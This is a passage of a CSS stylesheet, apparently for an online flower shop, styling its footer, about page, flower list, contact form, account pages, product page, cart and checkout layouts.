footer form .input { margin-bottom: 0; color: #000; }
footer form .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
footer form .input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
footer form .input::-ms-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
footer .footer_bottom { padding: 2rem 0; border-top: 0.1rem solid #d1d1d1; margin-top: 3rem; }
footer .footer_bottom .col_9 { position: relative; }
footer .footer_bottom .col_3 a { padding-left: 0; }
footer .footer_bottom .col_3 a:before { display: none; }
footer .footer_bottom p, footer .footer_bottom a { font: 400 1.4rem/1.5 "Open Sans", sans-serif; color: #000; text-align: center; margin: 0; padding: 0; display: inline-block; vertical-align: middle; }
footer .footer_bottom a { vertical-align: top; }
footer .footer_bottom img { position: absolute; display: inline-block; vertical-align: top; top: -3.5rem; right: 0; }
footer .footer_bottom a { position: relative; padding-left: 1.5rem; }
footer .footer_bottom a:before { content: "|"; color: #000; position: absolute; top: 0; left: 0; }
footer select {-webkit-appearance: none;  position: relative; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; background: transparent; color: #000; text-align: center; display: block; padding-left: 0.5rem; width: 100%; margin: 1rem auto; }

.mobile_phone { position: fixed; left: 0; right: 0; bottom: 0; display: none; padding: 1px 0; font: 900 4.3rem "Open Sans", sans-serif; background-color: #512b8a; color: #fff !important; text-align: center; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; z-index: 100; }
.secondary { padding-top: 21.5rem; }
.secondary .bottom_link { margin: 0; padding: 4rem 0; }
.secondary .bottom_link p { margin-top: 0; }
#garantee{padding: 2rem 0}
.secondary .about_page .content h3, .secondary .about_page .content h1 {     margin-bottom: 2rem; font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #000; text-transform: uppercase; }
.secondary .about_page {padding: 5rem 0 0;}
.secondary .about_page p { font-size: 1.6rem; }
.secondary .about_page .video_block { position: relative; margin-top: 0.7rem;}
.secondary .about_page .video_block .img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 100%; height: 30rem; display: block; position: relative; overflow: hidden; }
.secondary .about_page .video_block .img:hover .play { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .about_page .video_block .img:hover .overlay { opacity: 0.5; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .about_page .video_block .img:not(:hover) .play { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .about_page .video_block .img:not(:hover) .overlay { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .about_page .video_block .play { position: absolute; top: 40%; left: 45%; max-width: 9rem; z-index: 3; cursor: pointer; }
.secondary .about_page .video_block .overlay { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0, 0, 0, 0.7); cursor: pointer; }
.secondary .about_page .video_block p { font-size: 2.3rem; color: #512b8a; text-align: center;    letter-spacing: 0.4rem; }
.secondary .about_page .video_block .hide { display: none; }
.secondary .about_page .video_block #modal_video { width: 100%; height: 28rem; }
.secondary .about_page .video_block #modal_video.hide { display: none; }
.secondary .content .garantee { background: url("/img/garantee.png") no-repeat; background-size: cover; background-position: center; padding: 4rem 2rem; }
.secondary .content .garantee h3 { color: #512b8a; display: inline-block; vertical-align: middle; text-align: center; width: 40%; font-size: 3.8rem; text-transform: uppercase;  }
.secondary .content .garantee p { display: inline-block; vertical-align: middle; width: 59%; font-size: 1.6rem; }
.secondary #about_flowers h3 { text-align: center; text-transform: uppercase; position: relative; padding-bottom: 6rem; display: block; font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #000; }
.secondary #about_flowers h3:before { content: ""; position: absolute; bottom: 0; left: 50%; transform: translate(-50%, 0); background: url("/img/layer.png") no-repeat; background-size: 100%; background-position: center; width: 100%; max-width: 31rem; height: 5rem; }
.secondary #about_flowers .col_6.content { position: relative; }
.secondary #about_flowers .col_6.flowers_list ul li { display: inline-block; width: 49%; vertical-align: middle; border-right: 0.1rem dashed #512b8a; padding-left: 2rem; margin: 0.1rem 0; }
.secondary #about_flowers .flowers_list ul li:nth-child(odd) { padding: 0; }
.secondary #about_flowers .flowers_list ul li a { font: 400 1.6rem/1.2 "Open Sans", sans-serif; color: #000; display: block; margin: 1rem 0; text-transform: uppercase; }
.secondary #about_flowers .flowers_list ul li a:hover { color: #512b8a; padding-left: 0.5rem; font-weight: 600; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary #about_flowers .flowers_list ul li a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary #about_flowers .flowers_list ul li a.active { color: #512b8a; font-weight: 700; }
.secondary #about_flowers .content h2 {    margin-bottom: 1.5rem; color: #512b8a; text-transform: uppercase; font-size: 2.6rem; font-weight: 900; }
.secondary #about_flowers .content h3 { text-align: left; color: #512b8a; padding: 0; font-size: 1.7rem; font-weight: 700; }
.secondary #about_flowers .content h3:before { display: none; }
.secondary #about_flowers .content p { font-size: 1.5rem; }
.secondary #about_flowers .flowerSingleImage {float: right; margin: 0 0 2rem 2rem ;}

.secondary .contact_page .title { text-align: center; font-size: 2.5rem; text-transform: uppercase; }
.secondary .contact_page .links { display: block; margin: 2rem auto; max-width: 95rem; }
.secondary .contact_page .links a { color: #4e4e4e; font-weight: 400; font-size: 2.2rem; text-align: center; background: transparent; width: 49%; max-width: 43rem; margin-left: 4rem; display: inline-block; }
.secondary .contact_page .links a span, .secondary .contact_page .links a svg { display: inline-block; vertical-align: middle; }
.secondary .contact_page .links a svg { color: #512b8a; }
.secondary .contact_page .links a:hover { color: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .contact_page .links a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .contact_page .links a.mail { font-weight: 400; font-size: 2rem; }
.secondary .contact_page .links a.mail svg { width: 1.5rem; height: 1.5rem; }
.secondary .contact_page form { margin-top: 3rem; }
.secondary .contact_page form .input { background: transparent; border-radius: 0; padding: 0 0.1rem; border-bottom: 0.1rem solid #a9b0b6; font: 400 1.6rem/1.5 "Open Sans" sans-serif; color: #a9b0b6; padding-left: 0.5rem; }
.secondary .contact_page form textarea.input { min-height: 32.5rem; border: 0.1rem solid #a9b0b6; }
.secondary .contact_page form label { position: relative; }
.secondary .contact_page form span.label { font: 400 1.2rem/1.5 "Open Sans", sans-serif; color: #a9b0b6; position: absolute; top: -1.6rem; left: 0; -webkit-animation: logoRes .5s both; animation: logoRes .5s both; }
.secondary .contact_page form span.label.hide { display: none; }
.secondary .contact_page form .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #a9b0b6; }
.secondary .contact_page form .input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #a9b0b6; }
.secondary .contact_page form .input::-ms-input-placeholder {  font: 400 1.6rem "Open Sans", sans-serif; color: #a9b0b6; }
.secondary .contact_page form button { border: none; color: #fff; text-transform: uppercase; }
.secondary .contact_page form button:hover { background: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .contact_page form button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }

.secondary .account aside { width: 25%; display: inline-block; vertical-align: top; }
.secondary .account aside p { color: #512b8a; font-size: 2rem; margin-top: 0; font-weight: 600; text-align: left; }
.secondary .account aside p svg { position: relative; top: -0.3rem; }
.secondary .account aside ul li a { display: block; margin: 1rem 0; text-align: left; font: 500 1.7rem/1.5 "Open Sans", sans-serif; position: relative; max-width: 80%; }
.secondary .account aside ul li a.active { font-weight: bold; }
.secondary .account aside ul li a.active:before { display: block; position: absolute; color: #000; right: 0; content: ''; width: 1rem; height: 1rem; top: 0.8rem; vertical-align: middle; border: 0 solid; border-width: 0 3px 3px 0; -webkit-transform: rotate(-45deg); }
.secondary .account main { width: 70%; display: inline-block; vertical-align: top; }
.secondary .account main h3 { font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #000; text-transform: uppercase; margin-bottom: 2rem; margin-top: 2rem; text-align: left; }
.secondary .account main p { text-align: left; }
.secondary .account main .return .input, .secondary .account main .return .button { max-width: 50%; }
.secondary .account main .return a, .secondary .account main .return label { display: block; margin: 1rem 0; }
.secondary .account main table { width: 100%; max-width: 100%; }
/*.secondary .account main table tr{ border-bottom: 0.1rem solid #ebebeb; padding: 0.5rem; text-align: center; }*/
.secondary .account main table td { border-bottom: 0.1rem solid #ebebeb; padding: 0.5rem; text-align: center; }

.secondary .account main table tr th, .secondary .account main table td th { text-transform: uppercase; }
.secondary .account main table a { color: #5a9d2e; font-weight: 600; }
.secondary .account main table a:hover { color: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .account main table a:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .account h3 { font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #000; text-transform: uppercase; margin-top: 2rem; text-align: center; }
.secondary .account p { text-align: center; font-size: 1.6rem; }
.secondary .account form.reg { width: 100%; max-width: 100rem; margin: 0 auto 2rem; }
.secondary .account form.reg span.label { color: #512b8a; top: -0.2rem; width: 20rem; }
.secondary .account form.reg .bottom_block { margin-top: 2rem; }
.secondary .account form.reg .bottom_block label { display: block; font: 400 1.6rem/1.2 "Open Sans", sans-serif; margin: 1rem 0; }
.secondary .account form.reg .bottom_block a { display: block; font: 400 1.6rem/1.2 "Open Sans", sans-serif; margin: 1rem 0; }
.secondary .account form.reg .bottom_block a.btn { line-height: 5rem; font: 600 1.6rem/1.2 "Open Sans", sans-serif; text-transform: uppercase; letter-spacing: 0.7rem; line-height: 5rem; }
.secondary .account form.reg .bottom_block p { color: #000; font-size: 1.6rem; display: block; text-transform: inherit; width: 100%; margin: 2rem auto 1rem; }
.secondary .account form.reg button { border: none; text-transform: uppercase; letter-spacing: 0.8rem; max-width: 35rem; float: right; margin: 2rem auto; display: block; }
.secondary .account form.reg .checkboxes { margin: 0 auto; width: 100%; max-width: 32rem; }
.secondary .account form.reg .input { margin: 2rem 0; border: 0.1rem solid #512b8a; }
.secondary .account form.reg .input.error { border: 0.1rem solid red; }
.secondary .account form.reg select { -webkit-appearance: none; background: transparent; margin: 2rem 0; border: 0.1rem solid #512b8a; height: 4.5rem; }
.secondary .account form.reg .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
.secondary .account form.reg .input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
.secondary .account form.reg .input::-ms-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #939393; font-style: italic; }
.secondary .account input[type="checkbox"] { display: none; }
.secondary .account input[type="checkbox"] + label { color: #000; }
.secondary .account input[type="checkbox"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.secondary .account input[type="checkbox"]:checked + label span { background: url("/img/check_radio.png") -19px top no-repeat; }
.secondary .account input[type="radio"] { display: none; }
.secondary .account input[type="radio"] + label { color: #000; font: 400 1.4rem "Open Sans", sans-serif; margin-right: 2rem; }
.secondary .account input[type="radio"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") -38px top no-repeat; cursor: pointer; }
.secondary .account input[type="radio"]:checked + label span { background: url("/img/check_radio.png") -57px top no-repeat; }
.secondary .account select { -webkit-appearance: menulist; position: relative; background: transparent; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding-left: 0.5rem; width: 100%; margin: 1rem auto; }
.secondary .account .select_wrap { position: relative; }
/*.secondary .account .select_wrap:before { content: ''; position: absolute; top: 1.7rem; right: 1.5rem; border-left: .5rem solid transparent; border-right: .5rem solid transparent; border-bottom: .5rem solid #000; transform: rotate(180deg); }*/
.secondary .account .input { color: #000; }

.secondary .product_page h1 { color: #512b8a; font-size: 2.5rem; margin: 0 0 2rem; }
.secondary .product_page h1 span { font-size: 2.2rem; color: #7c7c7c; }
.secondary .product_page .img { background-size: contain !important; background-position: center !important; width: 100%; display: block; height: 50rem; }
.secondary .product_page .tab_content { height: 100%; width: 100%; margin: 0; text-align: left; font: 400 1.5rem/1.5 "Open Sans", sans-serif; }
.secondary .product_page .tabs { display: table; width: 100%; height: 4rem; line-height: 4rem; margin-top: 2rem; border-bottom: 0.1rem solid #703d89; }
.secondary .product_page .tabs li { display: table-cell; text-align: center; font-size: 1.6rem; color: #512b8a; font-family: "Open Sans", sans-serif; cursor: pointer; }
.secondary .product_page .tabs li.active { font-weight: 600; }
.secondary .product_page .tabs li:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; color: #000; }
.secondary .product_page .tabs li:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .product_page .tabs label.tab { text-transform: capitalize; display: table-cell; text-align: center; font-size: 1.6rem; color: #512b8a; font-family: "Open Sans", sans-serif; cursor: pointer; }
.secondary .product_page .tabs label.tab.active { font-weight: 600; }
.secondary .product_page .tabs label.tab:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; color: #000; }
.secondary .product_page .tabs label.tab:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .product_page .product_info { padding-left: 2rem; border-left: 0.1rem solid #d2d2d2; }
.secondary .product_page .product_info .name { font-size: 1.6rem; color: #512b8a; font-weight: 800; text-transform: uppercase; }
.secondary .product_page .product_info .tabs { border: none; }
.secondary .product_page .product_info .tabs li { text-transform: capitalize; font-size: 1.6rem; text-align: left; }
.secondary .product_page .product_info .tabs .n_price { font-size: 1.8rem; color: #000; display: block; }
.secondary .product_page .product_info .tabs .n_price sup { color: #acacac; }
.secondary .product_page .product_info input[type="checkbox"] { display: none; }
.secondary .product_page .product_info input[type="checkbox"] + label { color: #000; }
.secondary .product_page .product_info input[type="checkbox"] + label span.check { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.secondary .product_page .product_info input[type="checkbox"]:checked + label span.check { background: url("/img/check_radio.png") -19px top no-repeat; }
.secondary .product_page .product_info input[type="radio"] { display: none; }
.secondary .product_page .product_info input[type="radio"] + label { color: #000; font: 400 1.4rem "Open Sans", sans-serif; margin-right: 2rem; }
.secondary .product_page .product_info input[type="radio"] + label span.check { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") -38px top no-repeat; cursor: pointer; }
.secondary .product_page .product_info input[type="radio"]:checked + label span.check { background: url("/img/check_radio.png") -57px top no-repeat; }
.secondary .product_page .product_info select {  border: 0.1rem solid #d2d2d2;padding-right: 3rem; position: relative; background: transparent; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding-left: 0.5rem; width: 100%; }
.secondary .product_page .product_info .select_wrap { position: relative; }
.secondary .product_page .product_info .select_item { margin: 1rem 0; }
.secondary .product_page .product_info .select_item .img { display: inline-block; width: 15%; vertical-align: middle; height: 8rem; cursor: pointer; }
.secondary .product_page .product_info .select_item p { display: inline-block; width: 40%; vertical-align: middle; font-size: 1.5rem; cursor: pointer; }
.secondary .product_page .product_info .select_item .select_wrap {position: relative; vertical-align: middle; display: inline-block; width: 35%; }
/*.secondary .product_page .product_info .select_item .select_wrap:before{     content: '';  display: block;    position: absolute;    color: #000;    right: 1.5rem;    content: '';    width: .8rem;    height: .8rem;    top: 42%;    vertical-align: middle;    border: 0 solid;    border-width: 0 2px 2px 0;    -webkit-transform: rotate(45deg) translate(0, -50%);    -ms-transform: rotate(45deg) translate(0, -50%);    transform: rotate(45deg) translate(0, -50%); }*/
.secondary .product_page .product_info label#postal_label,.secondary .product_page .product_info label#date_label {margin-top: 2rem;display: block;font-size: 1.3rem;margin-bottom: -0.7rem;}
.delivery_wrapper label, .pickup_wrapper label {margin-top: 2rem;display: block;font-size: 1.3rem;margin-bottom: -0.7rem;}
.secondary .pickup_wrapper .select_wrap { position: relative;margin-top: 1rem; }
.secondary .pickup_wrapper select {border: 1px solid #d2d2d2;  height: 3rem;position: relative; background: transparent; height: 4rem; font: 500 1.5rem/4rem "Open Sans", sans-serif; color: #000; text-align: center; margin: 0 auto; display: block; padding-left: 0.5rem; width: 100%; }

.chekout_items label, .address_book label {display: block;font-size: 1.3rem;margin-bottom: -0.7rem;}
.delivery_message {color: #f44336;font-size: 1.3rem;line-height: 1.5rem;margin-bottom: 1.7rem;}
.cart_login {display: block;text-align: right;color: #5a9d2e;font-size: 2rem;}
.secondary .product_page .product_info input.loc { background: #fff url("/img/locat.png") no-repeat 8% 50%; border: 0.1rem solid #d2d2d2; text-align: left;padding-left: 3.5rem;}
.secondary .product_page .product_info input.datepicker { background: #fff url("/img/date.png") no-repeat 6% 52%; border: 0.1rem solid #d2d2d2; text-align: left; padding-left: 3.5rem;}
.secondary .product_page .product_info .input::-webkit-input-placeholder { font: 400 1.4rem "Open Sans", sans-serif; color: #000; }
.secondary .product_page .product_info .input::-moz-placeholder { font: 400 1.4rem/4.5rem "Open Sans", sans-serif; color: #000; }
.secondary .product_page .product_info .input::-ms-input-placeholder { font: 400 1.4rem "Open Sans", sans-serif; color: #000; }
.secondary .product_page .product_info .btn { text-transform: uppercase; letter-spacing: 0.7rem; }
.secondary .product_page .product_info .save { color: #512b8a; font-size: 1.6rem; font-weight: 900; text-transform: uppercase; height: 5rem; line-height: 5rem; text-align: center; display: block; }
.secondary .product_page .product_info .save:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .product_page .product_info .save:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .content h1 { color: #512b8a; font: 500 4.5rem "Open Sans", sans-serif; }
.secondary .content h3 { color: #512b8a; font: 500 2rem "Open Sans", sans-serif; }

.secondary .cart_page .title { font-weight: 600; font-size: 2.1rem; }
.secondary .cart_page .title svg { position: relative; top: -0.3rem; }
.secondary .cart_page h3 { text-transform: uppercase; font-size: 1.8rem; color: #000; font-weight: 600; margin: 2rem 0 0.5rem; }
.secondary .cart_page h3 span.edit_shiping { float: right; color: #5a9d2e; text-transform: uppercase; cursor: pointer; }
.secondary .cart_page .item_cart { position: relative; border-top: 0.1rem solid #dadada; border-bottom: 0.1rem solid #dadada;}
.secondary .cart_page .item_cart.red_cartItem { opacity: 0.4;background: #fff;}
.secondary .cart_page .item_cart .cart_block {padding: 2rem 0; position: relative;}
.secondary .cart_page .item_cart .img { background-size: cover !important; background-position: center !important; width: 100%; max-width: 8rem; height: 8rem; display: inline-block; vertical-align: middle; margin-right: 1.5rem; }
.secondary .cart_page .item_cart a { display: inline-block; vertical-align: middle; width: 20%; }
.secondary .cart_page .item_cart .name { font-size: 1.5rem; color: #512b8a; font-weight: 600; }
.secondary .cart_page .item_cart .name.small_name { font-size: 1.1rem;}
.secondary .cart_page .item_cart .article { font-size: 1.4rem; color: #7c7c7c; display: block; }
.secondary .cart_page .item_cart input {  -webkit-appearance: none;  border: 0.1rem solid #dac2ff; display: inline-block; vertical-align: middle; width: 6rem; font-size: 1.8rem; height: 3rem; color: #512b8a; text-align: center; }
.secondary .cart_page .item_cart input.postal_code {   border: 0.1rem solid #dac2ff; display: inline-block; vertical-align: middle; width: 15rem; font-size: 1.8rem; height: 3rem; color: #512b8a; text-align: left; padding: 0.5rem }
.secondary .cart_page .item_cart input.delivery_day {   border: 0.1rem solid #dac2ff; display: inline-block; vertical-align: middle; width: 15rem; font-size: 1.8rem; height: 3rem; color: #512b8a; text-align: left; padding: 0.5rem }
.secondary .cart_page .item_cart input[type="checkbox"] { display: none; }
.secondary .cart_page .item_cart input[type="checkbox"] + label { color: #000; font-size: 1.4rem;  }
.secondary .cart_page .item_cart input[type="checkbox"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.secondary .cart_page .item_cart input[type="checkbox"]:checked + label span { background: url("/img/check_radio.png") -19px top no-repeat; }
.secondary .cart_page .button_colored {float: right; max-width: 25rem; margin: 2rem 0}
.secondary .cart_page .item_cart label {    margin-top: -0.3rem; -moz-user-select: none; -khtml-user-select: none; user-select: none;  display: inline-block; vertical-align: middle; margin-left: 2rem; }
.secondary .cart_page .additional label {margin-left: 0; }
.secondary .cart_page .item_cart label span, .secondary .cart_page .item_cart label input{display: block; -moz-user-select: none; -khtml-user-select: none; user-select: none;  }
.secondary .cart_page .item_cart label span {font-size: 1.4rem}
.secondary .cart_page .item_cart .check_pick{margin-top: 1.8rem;}

.secondary .cart_page hr {margin: 0 0 1rem 0;}

.secondary .cart_page .delivery_day{position: relative;}
.secondary .cart_page .delivery_day .input{   border: 0.1rem solid #dadada;}
.secondary .cart_page .delivery_day .check_pick{ cursor: pointer; position: absolute; font-weight: 600; top: 0; right: 0; background: #5a9d2e; max-width: 10rem; display: block; height: 3.5rem; font-size: 1.4rem; line-height: 3.5rem; width: 100%; text-align: center; color: #fff;}
.secondary .cart_page .delivery_day .apply{ cursor: pointer; position: absolute; font-weight: 600; top: 0; right: 0; background: #5a9d2e; max-width: 10rem; display: block; height: 3.5rem; font-size: 1.4rem; line-height: 3.5rem; width: 100%; text-align: center; color: #fff;}

.secondary .cart_page .item_cart .price:hover{ color:#5a9d2e; font-weight: bold;}
.secondary .cart_page .item_cart .price { display:block; top: 50%; transform: translate(0, -50%); position: absolute; font-size: 1.8rem; color: #7c7c7c; right: 3rem;}
.secondary .cart_page .item_cart .delete {top: 50%; transform: translate(0, -50%); right: 0;  cursor: pointer;  position: absolute;}
.secondary .cart_page .item_cart .delete svg { width: 2.5rem; height: 2.5rem; color: #512b8a; }
.secondary .cart_page .item_cart .delete svg:hover { color: #5a9d2e;}
.secondary .cart_page .item_cart .copy {top: 50%; transform: translate(0, -50%); right: 3.5rem;  cursor: pointer;  position: absolute;}
.secondary .cart_page .item_cart .copy svg { width: 1.5rem; height: 1.5rem; color: #512b8a;  }
.secondary .cart_page .item_cart .copy svg:hover { color: #5a9d2e; }

.secondary .cart_page .additional svg.icon.forward {position: absolute;  top: 50%; transform: translate(0, -50%); left: 0; color: #5a9d2e; width: 2.5rem; height: 2.5rem;}
.secondary .cart_page .item_cart .additional { clear: both; position: relative; padding-left: 3rem; margin-top: 0; }
.secondary .cart_page .item_cart .additional:hover .price { color:#5a9d2e; font-weight: bold;}
.secondary .cart_page .item_cart .additional.red_cartItem { opacity: 0.4;background: #fff;}
.secondary .cart_page .item_cart .additional:first-child{margin-top: 2rem;}
.secondary .cart_page .item_cart .additional a {width: 60%;}
.secondary .cart_page .item_cart .additional input { margin-left: 1rem;}
.secondary .cart_page .item_cart .additional .short_text {border: 0.1rem dotted #ccc; margin-top: 0.5rem; padding: 0.5rem; height: 8rem; font-size: 1.2rem; font-style: italic; color: #7c7c7c; display: block; }
.secondary .cart_page .item_cart .additional .edit { font-size: 1.5rem; color: #5a9d2e; font-weight: 600; text-transform: uppercase; cursor: pointer; }
.secondary .cart_page .item_cart .additional .delete { top: 50%; transform: translate(0, -50%); }
.secondary .cart_page .additional{border-top: 0.1rem solid #dadada; padding: 1.5rem 0;}
.secondary .cart_page .total {width: 50%; float: right; padding-bottom: 1rem; border-bottom: 0.1rem solid #dadada;}
.secondary .cart_page .total .green {color:#5a9d2e; }
.secondary .cart_page .total p {margin: 0}
.secondary .cart_page .total div {margin: 0}
.secondary .cart_page .total .total_price {font-size: 1.6rem;}
#review_html h3 {margin-top: 0;}

.subtotal_wrapper {text-align: right; font-size: 2rem;font-weight: bold; margin-top: 1rem; color: #47227d;}
.subtotal_wrapper small{display:block; color:#999;font-weight: normal; font-size: 1.2rem;}
.checkout_frame {width: 100%; height: 22rem;  border-left: 1px dashed #ccc;}

.secondary .cart_page.checkout .item_cart{border: 0.1rem dashed #f1f1f1; position: relative; opacity: 0.6; background-color: rgba(0, 0, 0, 0.05); padding: 1.5rem}
.secondary .cart_page.checkout .item_cart .cart_block a span{color: #512b8a;}
.secondary .cart_page.checkout .item_cart .cart_block span{display: block; color: #000; font-size: 1.4rem}
.secondary .cart_page.checkout .item_cart .cart_block .price{position: static; transform: translate(0, 0);}
.checkout_frame.active .additional {background-color: transparent;}
.checkout_frame .checkout_item .input {width: 100%; background: #fff; text-align: left; height: 4.5rem; display: block;}

.secondary .cart_page.checkout .item_cart.active {background: #fff; opacity: 1; margin: 0 0 2rem; border: none;}
.secondary .cart_page.checkout .item_cart.active .showing{display: none;}
.secondary .cart_page.checkout .item_cart.active .choose{display: block;}

.checkout_frame a {width: 70%;}
.checkout_frame .showing{display: block;}
.checkout_frame .choose{display: none;}
.checkout_frame .showing .button_colored{float: left; display: none;}
.checkout_frame .done .showing .button_colored{display: block;}
.checkout_frame .price {right: 0; top: 2rem; transform: translate(0, 0)}
.row .fcol_6 {width: 50%;}

.group_field .hide{display: none!important; position: absolute; top: -3rem; font-size: 1.2rem!important; left: 0;}
.group_field .hide.visible{display: block!important;}
.checkout_item .group_field .hide.visible{display: block!important; top: -2rem;}
.group_field.small .hide.visible{display: block!important; top: -2rem;}
.group_field{position: relative; display: block;}
.group_field .input{    border: 0.1rem solid #7c7c7c; height: 3.5rem; line-height: 3.5rem;}

.wrapper_frame .button {background-color: #5a9d2e; color:#fff; float: right; border-color: #fff; font-weight: normal;font-size: 1.7rem;}
.form_in_frame {background: #fff;}
.form_in_frame  {margin-bottom: 0.5rem;}
.form_in_frame .input {margin-bottom: 0.5rem; height: 3rem; line-height: 3rem; font-size: 1.4rem; border-bottom: 1px dashed #ccc;}
.form_in_frame .input.validate_error {border: none !important;border-bottom: 1px dashed red !important; }
.form_in_frame .input::-webkit-input-placeholder {color: #000; font-size: 1.4rem;}
.form_in_frame .input::-moz-placeholder {color: #000; font-size: 1.4rem;}
.form_in_frame .input:-ms-input-placeholder {color: #000; font-size: 1.4rem;}
.form_in_frame .input:-moz-placeholder {color: #000; font-size: 1.4rem;}

.secondary .cart_page .block { position: relative; }
.secondary .cart_page .block input { width: 80%; display: inline-block; vertical-align: middle; height: 4rem; border: 0.1rem solid #dadada; color: #7c7c7c; margin: 0; }
.secondary .cart_page .block span.edit_pick, .secondary .cart_page .block a.apply { width: 20%; display: inline-block; vertical-align: middle; height: 4rem; line-height: 4rem; text-transform: uppercase; background: #5a9d2e; color: #fff; text-align: center; font-size: 1.7rem; font-weight: 900; cursor: pointer; float: right;}
.secondary .cart_page .block span.edit_pick:hover, .secondary .cart_page .block a.apply:hover { background: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .cart_page .block span.edit_pick:not(:hover), .secondary .cart_page .block a.apply:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.secondary .cart_page .block .apply.error { background: red; }
.secondary .cart_page .block input.error { border: 0.1rem solid red; }
.secondary .cart_page .block input.success { border: 0.1rem solid #5a9d2e; }
.secondary .cart_page .total_block .left_col{float: left; width: 49%; padding: 0 2rem;}
.secondary .cart_page .total_block .right_col{float: right; width: 49%;  padding: 0 2rem;}
.secondary .cart_page .total_block { float: right; width: 33rem; margin-top: 2rem; }
.secondary .cart_page .total_block p { font-size: 1.5rem; color: #000; text-transform: capitalize; }
.secondary .cart_page .total_block span { float: right; font-size: 1.5rem; color: #000; margin-top: 1rem; }
.secondary .cart_page .total_block .discount p, .secondary .cart_page .total_block .discount span { color: #5a9d2e; }

.secondary .cart_page .checkout_item {  }
.secondary .cart_page .checkout_item select { position: relative; height: 3.5rem; font: 500 1.5rem/3.5rem "Open Sans", sans-serif; color: #000; text-align: center; display: block; border: 0.1rem solid #7c7c7c; padding-left: 0.5rem !important; width: 100%; margin: 1rem auto; }
.secondary .cart_page .checkout_item .input{ height: 3.5rem; line-height:3.5rem;   }
.secondary .cart_page .checkout_item .input::-moz-placeholder {line-height: 3.3rem}
.secondary .cart_page .checkout_item .input:-ms-input-placeholder {line-height: 3.3rem}
.secondary .cart_page .checkout_item .inputt:-moz-placeholder {line-height: 3.3rem}
.secondary .cart_page .group_field .input::-moz-placeholder {line-height: 3.3rem}
.secondary .cart_page .group_field .input:-ms-input-placeholder {line-height: 3.3rem}
.secondary .cart_page .group_field .inputt:-moz-placeholder {line-height: 3.3rem}

/*.secondary .cart_page .checkout_item p, .secondary .cart_page .checkout_item span { font-size: 1.5rem; display: block; }*/
.secondary .cart_page .checkout_item span.label.hide { display: none; }
